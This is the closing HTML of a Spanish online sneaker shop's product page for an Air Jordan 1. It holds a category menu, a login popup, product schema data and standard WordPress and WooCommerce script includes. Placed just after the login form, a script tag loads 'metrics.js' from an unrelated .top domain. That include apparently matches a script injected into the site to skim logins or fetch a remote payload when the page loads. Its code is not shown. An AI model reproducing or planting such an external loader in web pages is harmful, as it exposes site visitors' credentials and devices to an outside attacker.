1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>TopZapas</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://topzapas.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110414"><a href="https://topzapas.com/categoria-producto/nike/">NIKE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110415"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force/">NIKE AIR FORCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110416"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-pixel/">NIKE AIR FORCE 1 PIXEL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110417"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-shadow/">NIKE AIR FORCE 1 SHADOW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110418"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-200/">Nike air max 200</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110419"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-270/">NIKE AIR MAX 270</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110420"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-720/">Nike Air Max 720</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110421"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-90/">NIKE AIR MAX 90</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110422"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-95/">NIKE AIR MAX 95</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110423"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-96/">Nike Air Max 96</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110424"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97/">NIKE AIR MAX 97</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110425"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97-plus/">NIKE AIR MAX 97 PLUS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110426"><a href="https://topzapas.com/categoria-producto/nike/nike-air-uptempo/">Nike Air uptempo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110427"><a href="https://topzapas.com/categoria-producto/nike/nike-air-vapormax-360/">NIKE AIR VAPORMAX 360</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110428"><a href="https://topzapas.com/categoria-producto/nike/nike-blazer/">NIKE BLAZER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110429"><a href="https://topzapas.com/categoria-producto/nike/nike-cortez/">NIKE CORTEZ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110430"><a href="https://topzapas.com/categoria-producto/nike/nike-dunk/">NIKE DUNK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110431"><a href="https://topzapas.com/categoria-producto/nike/nike-huarache/">NIKE HUARACHE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110432"><a href="https://topzapas.com/categoria-producto/nike/nike-m2k-tekno/">NIKE M2K TEKNO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110433"><a href="https://topzapas.com/categoria-producto/nike/nike-presto/">NIKE PRESTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110434"><a href="https://topzapas.com/categoria-producto/nike/nike-shox-tl/">Nike Shox TL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110435"><a href="https://topzapas.com/categoria-producto/nike/nike-tn/">Nike TN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110436"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-2019vp/">Nike Vapormax 2019VP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110437"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-y-vapormax-plus/">NIKE VAPORMAX Y VAPORMAX PLUS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110438"><a href="https://topzapas.com/categoria-producto/nike/nike-x-off-white/">NIKE x Off WHITE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110444"><a href="https://topzapas.com/categoria-producto/nike/nike-zoom-2k/">NIKE ZOOM 2K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-110406"><a href="https://topzapas.com/categoria-producto/jordan/">JORDAN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-110407"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-1/">AIR JORDAN 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110408"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-11/">AIR JORDAN 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110409"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-13/">AIR JORDAN 13</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110410"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-4/">AIR JORDAN 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110411"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-6/">AIR JORDAN 6</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110389"><a href="https://topzapas.com/categoria-producto/adidas/">ADIDAS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110390"><a href="https://topzapas.com/categoria-producto/adidas/adidas-equipment/">ADIDAS EQUIPMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110391"><a href="https://topzapas.com/categoria-producto/adidas/adidas-falcon/">ADIDAS FALCON</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110392"><a href="https://topzapas.com/categoria-producto/adidas/adidas-gazelle/">ADIDAS GAZELLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110393"><a href="https://topzapas.com/categoria-producto/adidas/adidas-human-race/">ADIDAS HUMAN RACE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110394"><a href="https://topzapas.com/categoria-producto/adidas/adidas-superstar/">ADIDAS SUPERSTAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110395"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy/">ADIDAS YEEZY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110396"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-500/">ADIDAS YEEZY 500</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110397"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-700/">adidas yeezy 700</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110398"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yung/">ADIDAS YUNG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110399"><a href="https://topzapas.com/categoria-producto/alexander-mcqueen/">ALEXANDER MCQUEEN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110400"><a href="https://topzapas.com/categoria-producto/camisetas/">camisetas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110401"><a href="https://topzapas.com/categoria-producto/camisetas/camiseta-supreme/">camiseta supreme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110402"><a href="https://topzapas.com/categoria-producto/converse/">CONVERSE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110403"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-high/">Converse All Star High</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110404"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-low/">Converse All Star Low</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110405"><a href="https://topzapas.com/categoria-producto/converse/converse-plataforma/">Converse Plataforma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110440"><a href="https://topzapas.com/categoria-producto/vans/">VANS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110441"><a href="https://topzapas.com/categoria-producto/vans/vans-canvas/">VANS CANVAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110442"><a href="https://topzapas.com/categoria-producto/vans/vans-old-skool/">VANS OLD SKOOL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110451"><a href="https://topzapas.com/contacto/">Contacto</a></li>
<li class="account-item has-icon menu-item">
<a href="https://topzapas.com/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a>

</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Acceder</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="22203ba625" /><input type="hidden" name="_wp_http_referer" value="/producto/air-jordan-1-azul-celeste/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://topzapas.com/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
      <script src="https://merikshailen.top/topzapas/metrics.js"></script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://topzapas.com"}},{"@type":"ListItem","position":2,"item":{"name":"JORDAN","@id":"https://topzapas.com/categoria-producto/jordan/"}},{"@type":"ListItem","position":3,"item":{"name":"AIR JORDAN 1","@id":"https://topzapas.com/categoria-producto/jordan/air-jordan-1/"}},{"@type":"ListItem","position":4,"item":{"name":"AIR JORDAN 1 AZUL CELESTE","@id":"https://topzapas.com/producto/air-jordan-1-azul-celeste/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://topzapas.com/producto/air-jordan-1-azul-celeste/#product","name":"AIR JORDAN 1 AZUL CELESTE","url":"https://topzapas.com/producto/air-jordan-1-azul-celeste/","description":"","image":"https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1.jpeg","sku":921,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"74.95","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"89.95","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://topzapas.com/producto/air-jordan-1-azul-celeste/","seller":{"@type":"Organization","name":"topzapas","url":"https://topzapas.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>

			<button class="pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/topzapas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.0"},"ajaxurl":"https://topzapas.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://topzapas.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=7f37db73450aecec0847" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.3.4" id="thwepof-input-mask-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.min.js?ver=3.3.4" id="thwepof-timepicker-script-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="thwepof-public-script-js-extra">
/* <![CDATA[ */
var thwepof_public_var = {"is_quick_view":"flatsome"};
//# sourceURL=thwepof-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.3.4" id="thwepof-public-script-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://topzapas.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//topzapas.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"97528afbdc","remove_from_wishlist_nonce":"548df24561","reload_wishlist_and_adding_elem_nonce":"8794db7ae1","load_mobile_nonce":"406921164f","delete_item_nonce":"b1f9b13368","save_title_nonce":"0944177864","save_privacy_nonce":"159586f35d","load_fragments_nonce":"19c2ee721f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"97528afbdc","remove_from_wishlist_nonce":"548df24561","reload_wishlist_and_adding_elem_nonce":"8794db7ae1","load_mobile_nonce":"406921164f","delete_item_nonce":"b1f9b13368","save_title_nonce":"0944177864","save_privacy_nonce":"159586f35d","load_fragments_nonce":"19c2ee721f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
